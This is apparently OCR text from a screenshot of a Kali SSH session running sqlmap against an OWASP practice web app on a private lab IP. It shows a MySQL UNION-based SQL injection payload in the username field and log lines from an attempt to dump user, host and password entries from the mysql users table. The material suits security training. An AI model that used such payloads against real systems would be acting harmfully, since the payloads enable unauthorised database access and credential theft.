 192.168.106.162:22 - root@kali: ~ - Xshell 5
1 owasp × 2 192.168.106.162:22 × 3 192.168.106.162:22 × +
Title: MySQL UNION query (NULL) - 7 columns
Payload: page=user-info.php&username=zhuzhu' UNION ALL SELECT NULL,NULL,CONCAT(0x71626b7071,0x554f4
f68647843436d5269766f774973427a7a46704b4f7547787750634f6944417a615a6448465a,0x7171706b71),NULL,NULL,NUL
L,NULL#&password=admin&user-info-php-submit-button=View Account Details
---
[02:23:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL >= 5.0
[02:23:13] [INFO] fetching entries of column(s) '`user`, host, password' for table 'users' in database
'mysql'
[02:23:15] [WARNING] reflective value(s) found and filtering out
[02:23:15] [WARNING] something went wrong with full UNION technique (could be because of limitation on
retrieved number of entries). Falling back to partial UNION technique
[02:23:17] [WARNING] the SQL query provided does not return any output
[02:23:26] [WARNING] the SQL query provided does not return any output
[02:23:26] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--n
o-cast' or switch '--hex'
[02:23:26] [INFO] fetching number of column(s) '`user`, host, password' entries for table 'users' in da
tabase 'mysql'
[02:23:28] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for f
aster data retrieval
[02:23:28] [INFO] retrieved:
[02:23:34] [WARNING] (case) time-based comparison requires larger statistical model, please wait
已连接 192.168.106.162:22。 SSH2 xterm 103x25 25,97 3 会话 CAP NUM
100% 14:23
2018/10/17